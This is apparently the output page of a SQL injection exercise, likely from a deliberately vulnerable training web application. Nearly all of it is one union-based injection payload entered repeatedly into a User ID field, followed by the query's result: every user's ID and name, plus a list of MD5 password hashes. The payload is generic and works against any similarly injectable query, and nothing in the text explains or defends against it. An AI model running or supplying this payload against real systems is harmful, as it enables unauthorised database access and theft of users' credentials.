 User ID:
Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
More info